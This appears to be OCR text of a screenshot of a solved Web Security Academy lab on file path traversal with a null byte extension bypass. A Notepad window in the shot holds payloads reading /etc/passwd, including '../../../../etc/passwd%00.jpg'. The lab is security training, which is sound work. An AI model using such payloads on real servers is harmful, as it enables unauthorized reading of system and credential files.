 File path traversal, validation of f
ac771f7b1f79b7e48052644c00dc00a4.web-security-academy.net
Finance
Health
PSU
Projects
Selling
How To Fix Rounde...
Other bookmarks
Reading list
WebSecurity
Academy
File path traversal, validation of file extension with null byte bypass
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
*Untitled - Notepad
File Edit Format View Help
odin ID: ads6
/image?
filename=....//....//....//etc/passwd
../../../../etc/passwd%00.jpg